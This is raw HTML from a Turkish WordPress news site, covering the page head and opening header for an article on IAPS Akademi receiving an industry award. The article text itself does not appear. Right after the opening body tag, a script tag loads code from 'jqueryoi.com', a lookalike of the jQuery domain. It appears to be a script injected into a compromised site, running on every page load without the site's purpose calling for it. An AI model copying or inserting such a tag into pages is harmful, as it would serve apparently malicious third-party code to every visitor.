_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi. - Sanat Haberleri</title>
<meta name="description" content="IAPS Akademi ‘’ YILIN EN İYİ ÇIKIŞ YAPAN PROFESYONEL KORUMA AKADEMİSİ “seçildi. IAPS Akademi Yönetim Kurulu Başkanı Aras Şentürk, Sedat Yıldırım ve Recep"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi. - Sanat Haberleri" />
<meta property="og:description" content="IAPS Akademi ‘’ YILIN EN İYİ ÇIKIŞ YAPAN PROFESYONEL KORUMA AKADEMİSİ “seçildi. IAPS Akademi Yönetim Kurulu Başkanı Aras Şentürk, Sedat Yıldırım ve Recep" />
<meta property="og:url" content="https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Magazin" />
<meta property="og:updated_time" content="2022-09-11T20:05:08+03:00" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-11T00:01:51+03:00" />
<meta property="article:modified_time" content="2022-09-11T20:05:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi. - Sanat Haberleri" />
<meta name="twitter:description" content="IAPS Akademi ‘’ YILIN EN İYİ ÇIKIŞ YAPAN PROFESYONEL KORUMA AKADEMİSİ “seçildi. IAPS Akademi Yönetim Kurulu Başkanı Aras Şentürk, Sedat Yıldırım ve Recep" />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/magazin","name":"Magazin"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html","name":"IASP Akademi sekt\u00f6r\u00fcnde zirveye yerle\u015ferek Alt\u0131n Ta\u00e7 ile \u00f6d\u00fcllendirildi."}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#webpage","url":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html","name":"IASP Akademi sekt\u00f6r\u00fcnde zirveye yerle\u015ferek Alt\u0131n Ta\u00e7 ile \u00f6d\u00fcllendirildi. - Sanat Haberleri","datePublished":"2022-09-11T00:01:51+03:00","dateModified":"2022-09-11T20:05:08+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"IASP Akademi sekt\u00f6r\u00fcnde zirveye yerle\u015ferek Alt\u0131n Ta\u00e7 ile \u00f6d\u00fcllendirildi. - Sanat Haberleri","datePublished":"2022-09-11T00:01:51+03:00","dateModified":"2022-09-11T20:05:08+03:00","articleSection":"Magazin","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"IAPS Akademi \u2018\u2019 YILIN EN \u0130Y\u0130 \u00c7IKI\u015e YAPAN PROFESYONEL KORUMA AKADEM\u0130S\u0130 \u201cse\u00e7ildi. IAPS Akademi Y\u00f6netim Kurulu Ba\u015fkan\u0131 Aras \u015eent\u00fcrk, Sedat Y\u0131ld\u0131r\u0131m ve Recep","name":"IASP Akademi sekt\u00f6r\u00fcnde zirveye yerle\u015ferek Alt\u0131n Ta\u00e7 ile \u00f6d\u00fcllendirildi. - Sanat Haberleri","@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fiasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fiasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=639' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-639 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
